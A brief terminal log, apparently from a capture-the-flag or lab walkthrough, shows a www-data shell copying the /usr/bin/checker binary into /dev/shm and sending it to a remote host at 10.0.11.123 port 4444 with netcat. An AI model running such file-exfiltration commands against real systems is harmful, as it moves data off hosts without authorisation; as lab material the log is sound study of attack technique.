 www-data@ip-172-16-5-156:/home$ cp /usr/bin/checker /dev/shm
www-data@ip-172-16-5-156:/home$ cd /dev/shm
www-data@ip-172-16-5-156:/dev/shm$ ls
checker
www-data@ip-172-16-5-156:/dev/shm$ nc 10.0.11.123 4444 < checker